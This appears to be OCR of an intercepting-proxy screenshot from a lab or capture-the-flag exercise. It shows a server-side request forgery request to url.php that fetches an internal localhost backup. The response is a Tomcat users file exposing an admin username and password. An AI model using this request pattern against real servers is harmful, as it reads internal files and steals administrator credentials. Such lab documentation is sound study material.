 Request
Raw Params Headers Hex
ET /url.php?path=http%3a//localhost%3a888/%3fdoc%3dbackup HTTP/1.1
ost: 10.10.10.55:60000
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
irefox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://10.10.10.55:60000/
onnection: close
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
Unless required by applicable law or agreed to in writin
distributed under the License is distributed on an "AS I
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either exp
See the License for the specific language governing perm
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-
xsi:schemaLocation="http://tomcat.apache.org
version="1.0">
<!--
NOTE:  By default, no user is included in the "manager-g
to operate the "/manager/html" web application.  If you
you must define such a user - the username and password
strongly recommended that you do NOT use one of the user
section below since they are intended for use with the e
application.
-->
<!--
NOTE:  The sample user and role entries below are intend
examples web application. They are wrapped in a comment
when reading this file. If you wish to configure these u
examples web application, do not forget to remove the <!
them. You will also need to set the passwords to somethi
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" rol
<user username="both" password="<must-be-changed>" roles
<user username="role1" password="<must-be-changed>" role
-->
<user username="admin" password="3@g01PdhB!" roles="ma
</tomcat-users>